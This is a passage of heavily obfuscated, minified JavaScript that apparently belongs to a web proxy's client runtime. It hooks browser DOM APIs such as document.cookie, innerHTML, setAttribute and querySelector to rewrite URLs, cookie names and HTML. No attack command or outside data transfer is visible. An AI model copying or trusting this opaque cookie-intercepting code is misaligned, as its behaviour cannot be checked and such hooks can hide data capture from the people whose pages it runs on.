Q4=Q1;for(var pK=arguments[Q4(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][Q4(0xbfc)](pU)[Q4(0x84f)][Q4(0xe3e)][Q4(0x391)](this,Q4(0x299)==typeof pB?(0x0,Oa['Vd'])({'protectUrlContext':pq,'style':pB,...pJ}):pB),pB;}}),OG(pU,Q1(0x731),Q1(0x60a),function(pB){const Q5=Q1;if(this[Q5(0xdcb)])return this[pB];for(var pK=arguments[Q5(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][Q5(0xbfc)](pU)[Q5(0xe32)][Q5(0x391)](this,pB,...pJ);}),OG(pU,Q1(0x731),Q1(0x999),function(pB,pK){const Q6=Q1;if(this[Q6(0xdcb)])return this[pB]=pK;for(var pJ=arguments[Q6(0xf5)],pE=new Array(pJ>0x2?pJ-0x2:0x0),pu=0x2;pu<pJ;pu++)pE[pu-0x2]=arguments[pu];a9['A'][Q6(0xbfc)](pU)[Q6(0xa3f)][Q6(0x391)](this,pB,Q6(0x299)==typeof pK?(0x0,Oa['oY'])({'protectUrlContext':pq,'value':pK}):pK,...pE);}),OG(pU,Q1(0xb96),Q1(0xca2),function(pB,pK){const Q7=Q1;return a9['A'][Q7(0xbfc)](pU)[Q7(0x1d4)][Q7(0x391)](this,(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pB}),pK);}),OG(pU,Q1(0xb96),Q1(0x4ec),function(pB){const Q8=Q1,pK=(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pB});return a9['A'][Q8(0xbfc)](pU)[Q8(0x2d3)][Q8(0x391)](this,pK);}),Ov(pU,Q1(0x3f8),Q1(0x5e8),{'get':function(){const Q9=Q1;for(var pB=arguments[Q9(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][Q9(0xbfc)](pU)[Q9(0xac1)][Q9(0xbfc)][Q9(0x391)](this,...pK);return pE?pE[Q9(0xceb)](';')[Q9(0xd57)](pu=>pu[Q9(0xf2d)]())[Q9(0xd57)](pu=>{const Qa=Q9,R0=pu[Qa(0xc74)]('=');return[pu[Qa(0x468)](0x0,R0),pu[Qa(0x468)](R0+0x1)];})[Q9(0xd57)](pu=>{const QO=Q9;let [R0,R1]=pu;if((0x0,aR['_'])(R0)){const [R2,R3,R4]=(0x0,aR['ks'])(R0)[QO(0xceb)](';');if(R4)return[R4,R1];}return[R0,R1];})[Q9(0xd57)](pu=>{const Qp=Q9;let [R0,R1]=pu;return''[Qp(0xd3e)](R0,'=')[Qp(0xd3e)](R1);})[Q9(0xb8b)](';\x20'):pE;},'set':function(pB){const QR=Q1,pK=OM(pU)||new URL(pU[QR(0xa1e)][QR(0x296)]);for(var pJ=arguments[QR(0xf5)],pE=new Array(pJ>0x1?pJ-0x1:0x0),pu=0x1;pu<pJ;pu++)pE[pu-0x1]=arguments[pu];const R0=a9['A'][QR(0xbfc)](pU)[QR(0xac1)][QR(0xbfc)][QR(0x391)](this,...pE),R1=R0?R0[QR(0xceb)](';')[QR(0xd57)](R5=>R5[QR(0xf2d)]())[QR(0xd57)](R5=>{const Qk=QR,R6=R5[Qk(0xc74)]('=');return[R5[Qk(0x468)](0x0,R6),R5[Qk(0x468)](R6+0x1)];})[QR(0xe2b)](R5=>{let [R6,R7]=R5;return(0x0,aR['_'])(R6);})[QR(0xd57)](R5=>{const QH=QR;let [R6,R7]=R5;return[R6,R7,...(0x0,aR['ks'])(R6)[QH(0xceb)](';')];})[QR(0xd57)](R5=>{let [R6,R7,R8,R9,Ra]=R5;return{'key':R6,'value':R7,'domain':R8,'path':R9,'name':Ra};}):[],R2=(R5=>(0x0,OD[QR(0x1ab)])(R5,{'decodeValues':!0x1}))(pB);if(void 0x0===R2[QR(0xb11)]&&(R2[QR(0xb11)]=pU[QR(0x7c9)][QR(0xaf1)]),R3=(R3=R2[QR(0xb11)])[QR(0x572)]('.')?R3[QR(0x9ae)](0x1):R3,pK[QR(0xaf1)]===pq[QR(0x27e)]&&(!R3||pK[QR(0xaf1)][QR(0xa01)](R3)))return a9['A'][QR(0xbfc)](pU)[QR(0xac1)][QR(0xe3e)][QR(0x391)](this,pB,...pE);var R3;const R4=function(R5,R6,R7,R8,R9){const QF=QR,Ra=new URL((0x0,a0['EW'])(R6[QF(0xa1e)][QF(0x296)])?(0x0,a0['sH'])(R6[QF(0xa1e)][QF(0x296)])[QF(0x6d2)]:R6[QF(0xa1e)][QF(0x296)]);if(!R9[QF(0xd6b)]){if('/'===Ra[QF(0x4ff)])R9[QF(0xd6b)]='/';else{const RO=Ra[QF(0x4ff)][QF(0xceb)]('/')[QF(0x9ae)](0x0,-0x1)[QF(0xb8b)]('/');R9[QF(0xd6b)]=RO||'/';}}return R9[QF(0xb11)]||(R9[QF(0xb11)]=Ra[QF(0xaf1)]),R9[QF(0xb11)][QF(0x572)]('.')||(R9[QF(0xb11)]='.'+R9[QF(0xb11)]),((Rp,RR,Rk,RH,RF)=>{const QZ=QF,RZ=Rk[QZ(0x4b7)](Rj=>Rj[QZ(0x1d5)]===RH[QZ(0x1d5)]&&Rj[QZ(0xb11)]===RH[QZ(0xb11)]&&Rj[QZ(0xd6b)]===RH[QZ(0xd6b)]),RN=RZ?RZ[QZ(0x5f3)]:(0x0,aR['md'])(''[QZ(0xd3e)](RH[QZ(0xb11)],';')[QZ(0xd3e)](RH[QZ(0xd6b)],';')[QZ(0xd3e)](RH[QZ(0x1d5)]),(0x0,OS['$o'])()),Rd={'httpOnly':RH[QZ(0x13c)],'maxAge':RH[QZ(0x3b2)],'encode':Rj=>Rj};return Rd[QZ(0xd6b)]=function(Rj,RP){const QN=QZ,Rs=(0x0,a0['rI'])(RP,Rj[QN(0x27e)]);if('v7'===Rj[QN(0x2e2)])return'/'[QN(0xd3e)](a0['lv'],'/')[QN(0xd3e)](Rj[QN(0x27e)],'/')[QN(0xd3e)]((0x0,O7['Y_'])(Rj[QN(0x897)]),'/')[QN(0xd3e)](Rs);if('v8'===Rj[QN(0x2e2)])return'/'[QN(0xd3e)](a0['ep'],'/')[QN(0xd3e)](Rj[QN(0x27e)],'/')[QN(0xd3e)]((0x0,O7['Y_'])(Rj[QN(0x897)]),'/')[QN(0xd3e)](Rs);if('v9'===Rj[QN(0x2e2)])return'/'[QN(0xd3e)](a0['ZM'],'/')[QN(0xd3e)](Rj[QN(0x27e)],'/')[QN(0xd3e)](Rs);if(QN(0x52c)===Rj[QN(0x2e2)])return'/'[QN(0xd3e)](a0['Ph'],'/')[QN(0xd3e)](Rj[QN(0x27e)],'/')[QN(0xd3e)](Rs);if(QN(0xcc9)===Rj[QN(0x2e2)])return'/'[QN(0xd3e)](a0['g3'],'/')[QN(0xd3e)](Rj[QN(0x27e)],'/')[QN(0xd3e)](Rs);if(QN(0x46c)===Rj[QN(0x2e2)])return'/'[QN(0xd3e)](a0['qF'],'/')[QN(0xd3e)](Rj[QN(0x27e)],'/')[QN(0xd3e)](Rs);throw new Error(QN(0x5cd)[QN(0xd3e)](Rj));}(Rp,RH[QZ(0xb11)]),Rd[QZ(0xb11)]=new URL((0x0,ax['aV'])(RR))[QZ(0xaf1)],RF&&(Rd[QZ(0xab3)]=RF),Rd[QZ(0x7c4)]=!0x0,Rd[QZ(0x496)]=QZ(0x10d),RH[QZ(0xaba)]&&!isNaN(RH[QZ(0xaba)][QZ(0x213)]())&&(Rd[QZ(0xaba)]=RH[QZ(0xaba)]),(0x0,Ox['l'])(RN,RH[QZ(0xed7)],Rd);})(R5,R7,R8,R9);}(pq,pU,a1['A'][QR(0x23d)],R1,R2);return a9['A'][QR(0xbfc)](pU)[QR(0xac1)][QR(0xe3e)][QR(0x391)](this,R4,...pE);}}),OG(pU,Q1(0x3f8),Q1(0xcc3),function(pB){const Qd=Q1;return a9['A'][Qd(0xbfc)](pU)[Qd(0x769)][Qd(0x391)](this,(0x0,aR['md'])(pB));}),OG(pU,Q1(0xeca),Q1(0xcc3),function(pB){const Qj=Q1;return Qj(0x299)!=typeof pB&&(pB=pU[Qj(0x631)](pB)),a9['A'][Qj(0xbfc)](pU)[Qj(0x967)][Qj(0x391)](this,(0x0,aR['md'])(pB));}),OG(pU,Q1(0x3f8),Q1(0x840),function(pB){const QP=Q1;return a9['A'][QP(0xbfc)](pU)[QP(0x454)][QP(0x391)](this,(0x0,aR['md'])(pB));}),OG(pU,Q1(0x3f8),Q1(0xad4),function(pB){const Qs=Q1;return pB=(0x0,Ow['w4'])(pB),a9['A'][Qs(0xbfc)](pU)[Qs(0x52d)][Qs(0x391)](this,(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':pB}));},pB=>pB),OG(pU,Q1(0x3f8),Q1(0x8ce),function(pB){const QY=Q1;return pB=(0x0,Ow['w4'])(pB),a9['A'][QY(0xbfc)](pU)[QY(0xab6)][QY(0x391)](this,(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':pB}));},pB=>pB),OG(pU,Q1(0x3f8),Q1(0x136),function(pB){const Qh=Q1;let pK=pB[Qh(0x421)]();if(0x0===pK[Qh(0xf5)])return a9['A'][Qh(0xbfc)](pU)[Qh(0x2a3)][Qh(0x391)](this,'');const pJ=/import\(['"](http.+?)['"]\)/g;pK[Qh(0xc48)](pJ)&&(pK=pK[Qh(0xd67)](pJ,(R0,R1)=>{const QV=Qh,R2=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':R1,'kind':a0['MN'][QV(0x627)],'baseUrl':a9['A'][QV(0xbfc)](pU)[QV(0x3f2)][QV(0xbfc)][QV(0x940)](pU[QV(0xeca)]),'endpoint':a1['A'][QV(0x23d)]});return QV(0xc8d)[QV(0xd3e)](R2,'\x27)');}));let pE=On({'_window':pU,'protectUrlContext':pq,'html':pK,'docBaseUrl':a9['A'][Qh(0xbfc)](pU)[Qh(0x3f2)][Qh(0xbfc)][Qh(0x940)](this)})||pK;if(pK[Qh(0x77c)](Qh(0x440))&&pK[Qh(0x77c)](Qh(0xf4))&&!pK[Qh(0x77c)](Qh(0x7fb))&&pE[Qh(0x77c)](Qh(0x7fb))&&(pE=pE[Qh(0x9ae)](0x0,pE[Qh(0xe82)](Qh(0x7fb)))),!pK[Qh(0x77c)]('\x0a')&&pK[Qh(0x572)](Qh(0xf22))&&pK[Qh(0xceb)]('<')[Qh(0xf5)]-0x1==0x1&&!pK[Qh(0x77c)](Qh(0xa1a))&&pE[Qh(0xa01)](Qh(0xa1a))&&(pE=pE[Qh(0x9ae)](0x0,pE[Qh(0xe82)](Qh(0xa1a)))),pK[Qh(0x572)](Qh(0x540))&&pK[Qh(0xa01)](Qh(0x83c))){const R0=Qh(0x383)[Qh(0xd3e)]((0x0,aR['md'])(Qh(0x675)),'\x22>');pE=pE[Qh(0x9ae)](0x0,pE[Qh(0xe82)](R0)+R0[Qh(0xf5)]);}const pu=a9['A'][Qh(0xbfc)](pU)[Qh(0x2a3)][Qh(0x391)](this,pE);return this[Qh(0x6b2)]&&(OA(pU[Qh(0xeca)]),ab(this[Qh(0x6b2)]),O5(this[Qh(0x6b2)]),aH[Qh(0x3bd)](this[Qh(0x6b2)]),pU[Qh(0x5b3)]&&pU[Qh(0x5b3)]()),pu;}),OG(pU,Q1(0x3f8),Q1(0x22f),function(pB){const QI=Q1;return this[QI(0x136)](pB+'\x0a');}),OG(pU,Q1(0xf34),Q1(0xcc3),function(pB){const QX=Q1;return a9['A'][QX(0xbfc)](pU)[QX(0xe78)][QX(0x391)](this,(0x0,aR['md'])(pB));}),OG(pU,Q1(0xf34),Q1(0xad4),function(pB){const Qn=Q1;return pB=(0x0,Ow['w4'])(pB),a9['A'][Qn(0xbfc)](pU)[Qn(0xea)][Qn(0x391)](this,(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':pB}));},pB=>pB),OG(pU,Q1(0xf34),Q1(0x8ce),function(pB){const Qi=Q1;return pB=(0x0,Ow['w4'])(pB),a9['A'][Qi(0xbfc)](pU)[Qi(0xcc)][Qi(0x391)](this,(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':pB}));},pB=>pB),OG(pU,Q1(0xbd),Q1(0x7bb),function(pB,pK){const QQ=Q1;return QQ(0xd2d)!==pK?a9['A'][QQ(0xbfc)](pU)[QQ(0x394)][QQ(0x391)](this,pB,pK):a9['A'][QQ(0xbfc)](pU)[QQ(0x394)][QQ(0x391)](this,On({'_window':pU,'protectUrlContext':pq,'html':pB}),pK);}),Ov(pU,Q1(0xf27),Q1(0x4b4),{'get':function(){const Qx=Q1;for(var pB=arguments[Qx(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][Qx(0xbfc)](pU)[Qx(0x190)][Qx(0xbfc)][Qx(0x391)](this,...pK);return(0x0,aR['_'])(pE)?(0x0,aR['ks'])(pE):pE;},'set':function(pB){const QD=Q1;pB=(0x0,aR['_'])(pB)?pB:(0x0,aR['md'])(pB);for(var pK=arguments[QD(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][QD(0xbfc)](pU)[QD(0x4b9)][QD(0xe3e)][QD(0x391)](this,pB,...pJ);}}),Of(pU,Q1(0xf27),Q1(0xc60),{'get':function(pB,pK){const QS=Q1,pJ=pB[pK];return pJ?QS(0xf5)===pK?pJ:QS(0xba6)==typeof pJ?pK===(null===(pE=pU[QS(0x869)])||void 0x0===pE?void 0x0:pE[QS(0xdc7)])?function(){const QT=QS,pu=pJ[QT(0x391)](pB);return new pU[(QT(0x23b))](pu,{'get':function(R0,R1){const QW=QT,R2=R0[R1];return R2?QW(0x37f)===R1?function(){const Qw=QW,R3=R2[Qw(0x391)](R0);return R3?new Proxy(R3,{'get':function(R4,R5){const Qm=Qw,R6=R4[R5];return R6?Qm(0xed7)===R5?new Proxy(R6,{'get':function(R7,R8){const Ql=Qm,R9=R7[R8];if(!R9)return R9;if(Ql(0x1d5)===R8&&R9[Ql(0x572)](Ql(0x108))){const Ra=R9[Ql(0x9ae)](0x5);return(0x0,aR['_'])(Ra)?Ql(0x108)+(0x0,aR['ks'])(Ra):R9;}return R9;}}):Qm(0xba6)==typeof R6?R6[Qm(0xa81)](R4):R6:R6;}}):R3;}:QW(0xba6)==typeof R2?R2[QW(0xa81)](R0):R2:R2;}});}:pJ[QS(0xa81)](pB):new pU[(QS(0x23b))](pJ,{'get':function(pu,R0){const Qg=QS,R1=pu[R0];if(!R1)return R1;if(Qg(0xba6)==typeof R1)return R1[Qg(0xa81)](pu);if(Qg(0x1d5)===R0&&R1[Qg(0x572)](Qg(0x108))){const R2=R1[Qg(0x9ae)](0x5);return Qg(0x108)+((0x0,aR['_'])(R2)?(0x0,aR['ks'])(R2):R2);}return R1;}}):pJ;var pE;}},null),Of(pU,Q1(0xf27),Q1(0xe33),{'get':function(pB,pK){const Qz=Q1,pJ=pB[pK];if(!pJ)return pJ;if(Qz(0xac8)===pK)return function(){const QA=Qz,pE=[];for(var pu=arguments[QA(0xf5)],R0=new Array(pu),R1=0x0;R1<pu;R1++)R0[R1]=arguments[R1];return R0[QA(0xd94)](R2=>{const Qc=QA;pE[Qc(0xe07)]((0x0,aR['md'])(R2));}),pJ[QA(0x940)](pB,[...pE]);};if(Qz(0xa5d)===pK)return function(pE){const Qq=Qz;return pJ[Qq(0x940)](pB,[(0x0,aR['md'])(pE)]);};if(Qz(0x53e)===pK)return function(){const QU=Qz;for(var pE=arguments[QU(0xf5)],pu=new Array(pE),R0=0x0;R0<pE;R0++)pu[R0]=arguments[R0];const R1=pu[QU(0xd57)](R2=>(0x0,aR['md'])(R2));return pJ[QU(0x940)](pB,[...R1]);};if(Qz(0x3a8)===pK)return function(pE,pu){const Qo=Qz;return pJ[Qo(0x940)](pB,[(0x0,aR['md'])(pE),pu]);};if(Qz(0x350)===pK)return function(pE,pu){const QG=Qz;return pJ[QG(0x940)](pB,[(0x0,aR['md'])(pE),(0x0,aR['md'])(pu)]);};if(Qz(0xed7)===pK)return pJ[Qz(0xceb)]('\x20')[Qz(0xd57)](pE=>pE[Qz(0xf2d)]())[Qz(0xd57)](pE=>(0x0,aR['_'])(pE)?(0x0,aR['ks'])(pE):pE)[Qz(0xb8b)]('\x20');if(pK===pU[Qz(0x869)][Qz(0xdc7)])return function(){const Qv=Qz,pE=pJ[Qv(0x391)](pB);return new pU[(Qv(0x23b))](pE,{'get':function(pu,R0){const Qf=Qv,R1=pu[R0];return R1?Qf(0x37f)===R0?function(){const Qy=Qf,R2=R1[Qy(0x391)](pu);return R2?new pU[(Qy(0x23b))](R2,{'get':function(R3,R4){const Qt=Qy,R5=R3[R4];return R5?Qt(0xed7)===R4?(0x0,aR['_'])(R5)?(0x0,aR['ks'])(R5):R5:Qt(0xba6)==typeof R5?R5[Qt(0xa81)](R3):R5:R5;}}):R2;}:Qf(0xba6)==typeof R1?R1[Qf(0xa81)](pu):R1:R1;}});};if(Qz(0x299)==typeof pK){const pE=parseInt(pK);if(!isNaN(pE))return(0x0,aR['_'])(pJ)?(0x0,aR['ks'])(pJ):pJ;}return Qz(0xba6)==typeof pJ?pJ[Qz(0xa81)](pB):pJ;},'set':function(pB,pK,pJ){const Qr=Q1;return Qr(0xed7)===pK&&(pJ=pJ[Qr(0xceb)]('\x20')[Qr(0xd57)](pE=>pE[Qr(0xf2d)]())[Qr(0xd57)](pE=>(0x0,aR['_'])(pE)?pE:(0x0,aR['md'])(pE))[Qr(0xb8b)]('\x20')),pB[pK]=pJ,!0x0;}},function(pB){const Qe=Q1;return pB=pB[Qe(0xceb)]('\x20')[Qe(0xd57)](pK=>pK[Qe(0xf2d)]())[Qe(0xd57)](pK=>(0x0,aR['md'])(pK))[Qe(0xb8b)]('\x20'),a9['A'][Qe(0xbfc)](pU)[Qe(0xe71)][Qe(0x391)](this,Qe(0x701),pB),pB;},()=>!0x0),Ov(pU,Q1(0xf27),Q1(0xd43),{'get':function(){const QM=Q1;for(var pB=arguments[QM(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];return a9['A'][QM(0xbfc)](pU)[QM(0x4b9)][QM(0xbfc)][QM(0x391)](this,...pK)[QM(0xceb)]('\x20')[QM(0xd57)](pE=>pE[QM(0xf2d)]())[QM(0xd57)](pE=>(0x0,aR['_'])(pE)?(0x0,aR['ks'])(pE):pE)[QM(0xb8b)]('\x20');},'set':function(pB){const QC=Q1,pK=pB[QC(0xceb)]('\x20')[QC(0xd57)](R0=>R0[QC(0xf2d)]())[QC(0xd57)](R0=>(0x0,aR['md'])(R0))[QC(0xb8b)]('\x20');for(var pJ=arguments[QC(0xf5)],pE=new Array(pJ>0x1?pJ-0x1:0x0),pu=0x1;pu<pJ;pu++)pE[pu-0x1]=arguments[pu];return a9['A'][QC(0xbfc)](pU)[QC(0x4b9)][QC(0xe3e)][QC(0x391)](this,pK,...pE);}}),OG(pU,Q1(0xf27),Q1(0xd53),function(pB){const Qb=Q1;return a9['A'][Qb(0xbfc)](pU)[Qb(0xf3d)][Qb(0x391)](this,(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':pB}));}),OG(pU,Q1(0xf27),Q1(0x976),function(pB){const QL=Q1;if(pB[QL(0x572)](QL(0x108))){const pJ=pB[QL(0x9ae)](0x5)[QL(0xc55)]();(0x0,aR['_'])(pJ)||(pB=QL(0x108)+(0x0,aR['md'])(pJ));}let pK='';return pK=QL(0x561)===pB||QL(0x6f4)===pB||QL(0x980)===pB?a9['A'][QL(0xbfc)](pU)[QL(0x5ea)][QL(0x391)](this,(0x0,aR['md'])(pB)):a9['A'][QL(0xbfc)](pU)[QL(0x5ea)][QL(0x391)](this,pB),pK?('id'===pB&&(0x0,aR['_'])(pK)?pK=(0x0,aR['ks'])(pK):QL(0x701)===pB?pK=pK[QL(0xceb)]('\x20')[QL(0xd57)](pE=>pE[QL(0xf2d)]())[QL(0xd57)](pE=>(0x0,aR['_'])(pE)?(0x0,aR['ks'])(pE):pE)[QL(0xb8b)]('\x20'):QL(0x54c)===pB||QL(0xd92)===pB?QL(0x299)==typeof pK&&pK[QL(0x572)](QL(0x238))&&(pK=pK[QL(0x9ae)](0x3)):((()=>!!(QL(0xbf4)===this[QL(0x226)][QL(0xc55)]()&&QL(0x5c3)===pB&&(0x0,a0['EW'])(pK)||QL(0xbf3)===this[QL(0x226)][QL(0xc55)]()&&QL(0x5c3)===pB&&(0x0,a0['EW'])(pK)||QL(0xcaa)===this[QL(0x226)][QL(0xc55)]()&&QL(0x5c3)===pB&&(0x0,a0['EW'])(pK)||QL(0x60f)===this[QL(0x226)][QL(0xc55)]()&&QL(0x296)===pB&&(0x0,a0['EW'])(pK)||'a'===this[QL(0x226)][QL(0xc55)]()&&QL(0x296)===pB&&(0x0,a0['EW'])(pK)||QL(0x9a9)===this[QL(0x226)][QL(0xc55)]()&&QL(0x5c3)===pB&&(0x0,a0['EW'])(pK)||QL(0xd26)===this[QL(0x226)][QL(0xc55)]()&&QL(0x5c3)===pB&&(0x0,a0['EW'])(pK)||QL(0x282)===this[QL(0x226)][QL(0xc55)]()&&QL(0x384)===pB&&(0x0,a0['EW'])(pK)))())?pK=(0x0,a0['sH'])(pK)[QL(0x6d2)]:QL(0xbf3)===this[QL(0x226)][QL(0xc55)]()&&QL(0x171)===pB||QL(0xd26)===this[QL(0x226)][QL(0xc55)]()&&QL(0x171)===pB?pK=OX(pK):QL(0x282)===this[QL(0x226)][QL(0xc55)]()&&QL(0xaa8)===pB&&(0x0,aR['_'])(pK)||this[QL(0x226)][QL(0xc55)]()[QL(0x572)](QL(0xccc))&&QL(0xd26)===pB&&(0x0,aR['_'])(pK)||QL(0x373)===pB&&(0x0,aR['_'])(pK)?pK=(0x0,aR['ks'])(pK):QL(0x9f7)===pB&&(0x0,aR['_'])(pK)?pK=(0x0,aR['xE'])(pK):QL(0x495)===pB&&(pK=OY(pK)),QL(0x2c5)===pB&&(pK=(0x0,Oh['H'])(pK)),pK):pK;}),OG(pU,Q1(0xf27),Q1(0x840),function(pB){const QB=Q1;return a9['A'][QB(0xbfc)](pU)[QB(0xb72)][QB(0x391)](this,(0x0,aR['md'])(pB));}),OG(pU,Q1(0xf27),Q1(0x894),function(pB){const QK=Q1;if(pB[QK(0x572)](QK(0x108))){const pK=pB[QK(0x9ae)](0x5)[QK(0xc55)]();(0x0,aR['_'])(pK)||(pB=QK(0x108)+(0x0,aR['md'])(pK));}return a9['A'][QK(0xbfc)](pU)[QK(0x51e)][QK(0x391)](this,pB);}),Ov(pU,Q1(0xf27),'id',{'get':function(){const QJ=Q1;for(var pB=arguments[QJ(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][QJ(0xbfc)](pU)[QJ(0x1fd)][QJ(0xbfc)][QJ(0x391)](this,...pK);return(0x0,aR['_'])(pE)?(0x0,aR['ks'])(pE):pE;},'set':function(pB){const QE=Q1;QE(0x299)!=typeof pB&&(pB=pU[QE(0x631)](pB)),Od(pU,pB);for(var pK=arguments[QE(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][QE(0xbfc)](pU)[QE(0x1fd)][QE(0xe3e)][QE(0x391)](this,(0x0,aR['md'])(pB),...pJ);}}),Ov(pU,Q1(0xf27),Q1(0x101),{'get':function(){const Qu=Q1;for(var pB=arguments[Qu(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][Qu(0xbfc)](pU)[Qu(0xefd)][Qu(0xbfc)][Qu(0x391)](this,...pK);return Qu(0x2c5)===this[Qu(0x226)][Qu(0xc55)]()?(0x0,Oa['sR'])(pE):pE;},'set':function(pB){const x0=Q1;for(var pK=arguments[x0(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];if(x0(0x2c5)===this[x0(0x226)][x0(0xc55)]())return a9['A'][x0(0xbfc)](pU)[x0(0xefd)][x0(0xe3e)][x0(0x391)](this,(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pB}),...pJ);if(x0(0xcaa)===this[x0(0x226)][x0(0xc55)]())return a9['A'][x0(0xbfc)](pU)[x0(0xefd)][x0(0xe3e)][x0(0x391)](this,pB,...pJ);const pu=pB[x0(0x421)]();return this instanceof pU[x0(0xe27)]&&pu[x0(0x77c)](x0(0x12d))?a9['A'][x0(0xbfc)](pU)[x0(0xefd)][x0(0xe3e)][x0(0x391)](this,pB,...pJ):a9['A'][x0(0xbfc)](pU)[x0(0xefd)][x0(0xe3e)][x0(0x391)](this,On({'_window':pU,'protectUrlContext':pq,'html':pB}),...pJ);}}),Ov(pU,Q1(0xf27),Q1(0xda5),{'get':function(){const x1=Q1;for(var pB=arguments[x1(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][x1(0xbfc)](pU)[x1(0x560)][x1(0xbfc)][x1(0x391)](this,...pK);return x1(0x2c5)===this[x1(0x226)][x1(0xc55)]()?(0x0,Oa['sR'])(pE):pE;},'set':function(pB){const x2=Q1,pK=pB[x2(0x421)]();for(var pJ=arguments[x2(0xf5)],pE=new Array(pJ>0x1?pJ-0x1:0x0),pu=0x1;pu<pJ;pu++)pE[pu-0x1]=arguments[pu];return this instanceof pU[x2(0xe27)]&&pK[x2(0x77c)](x2(0x12d))?a9['A'][x2(0xbfc)](pU)[x2(0x560)][x2(0xe3e)][x2(0x391)](this,pB,...pE):a9['A'][x2(0xbfc)](pU)[x2(0x560)][x2(0xe3e)][x2(0x391)](this,On({'_window':pU,'protectUrlContext':pq,'html':pB}),...pE);}}),OG(pU,Q1(0xf27),Q1(0x159),function(pB,pK){const x3=Q1;return a9['A'][x3(0xbfc)](pU)[x3(0x46b)][x3(0x391)](this,pB,this instanceof pU[x3(0x2f2)]&&x3(0x2c5)!==this[x3(0x226)][x3(0xc55)]()?On({'_window':pU,'protectUrlContext':pq,'html':pK}):(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pK}));}),OG(pU,Q1(0xf27),Q1(0xad4),function(pB){const x4=Q1;return pB=(0x0,Ow['w4'])(pB),a9['A'][x4(0xbfc)](pU)[x4(0x862)][x4(0x391)](this,(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':pB}));},pB=>pB),OG(pU,Q1(0xf27),Q1(0x8ce),function(pB){const x5=Q1;return pB=(0x0,Ow['w4'])(pB),a9['A'][x5(0xbfc)](pU)[x5(0x2af)][x5(0x391)](this,(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':pB}));},pB=>pB),OG(pU,Q1(0xf27),Q1(0xe54),function(pB){const x6=Q1;if(pB[x6(0x572)](x6(0x108))){const pK=pB[x6(0x9ae)](0x5)[x6(0xc55)]();(0x0,aR['_'])(pK)||(pB=x6(0x108)+(0x0,aR['md'])(pK));}return a9['A'][x6(0xbfc)](pU)[x6(0xaa3)][x6(0x391)](this,pB);}),OG(pU,Q1(0xf27),Q1(0xb0f),function(pB){const x7=Q1;return!!pB&&a9['A'][x7(0xbfc)](pU)[x7(0x612)][x7(0x391)](this,(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':pB}));});const po=[Q1(0x34d),Q1(0x76c),Q1(0xdb7),Q1(0x616),Q1(0x4a7),Q1(0x194),Q1(0x3ce)],pG=['id',Q1(0x701),Q1(0xd92),Q1(0x54c),Q1(0x5c3),Q1(0x4fe),Q1(0x171),Q1(0x296),Q1(0xa49),'as',Q1(0xaf7),Q1(0x53d),Q1(0xec3),Q1(0x373),Q1(0x9f7),Q1(0x561),Q1(0x6f4),Q1(0x980),Q1(0x2c5),...po];OG(pU,Q1(0xf27),Q1(0xd6e),function(pB,pK){const x8=Q1;pB=pB[x8(0xc55)]();let pJ=String(pK);const pE=this[x8(0x226)][x8(0xc55)]();if('id'!==pB||(0x0,aR['_'])(pJ)){if(x8(0x701)===pB)pJ=pJ[x8(0xceb)]('\x20')[x8(0xd57)](R0=>R0[x8(0xf2d)]())[x8(0xd57)](R0=>(0x0,aR['md'])(R0))[x8(0xb8b)]('\x20');else{if(x8(0x54c)===pB||x8(0xd92)===pB)pJ=x8(0x238)+pJ;else{if(x8(0xbf4)===pE)x8(0x5c3)===pB?pJ=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':a0['MN'][x8(0x6ba)],'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]),'endpoint':a1['A'][x8(0x23d)]}):x8(0x4fe)===pB&&(pJ=x8(0x6b5)[x8(0xd3e)](Oj,x8(0x381))[x8(0xd3e)]((0x0,a0['Wq'])({'protectUrlContext':pq,'url':a1['A'][x8(0x23d)]+x8(0x5de),'kind':a0['MN'][x8(0x627)],'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]),'endpoint':a1['A'][x8(0x23d)]}),x8(0xd77))[x8(0xd3e)]((0x0,OP['x'])()['id'],x8(0xc23))+On({'_window':pU,'protectUrlContext':pq,'html':pJ}));else{if(x8(0xbf3)!==pE&&x8(0x482)!==pE||x8(0x5c3)!==pB){if(x8(0xbf3)!==pE&&x8(0x482)!==pE||x8(0x171)!==pB){if(x8(0xcaa)===pE&